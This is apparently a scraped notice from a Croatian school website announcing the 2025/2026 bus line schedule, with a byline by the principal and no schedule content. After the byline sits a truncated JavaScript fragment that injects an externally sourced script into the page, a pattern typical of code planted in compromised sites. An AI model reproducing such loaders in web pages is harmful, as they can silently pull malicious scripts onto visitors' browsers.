
Raspored autobusnih linija 2025./2026.
Obavijesti
,
Rad škole
By
Robert Groza, ravnatelj
6 rujna, 2025
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe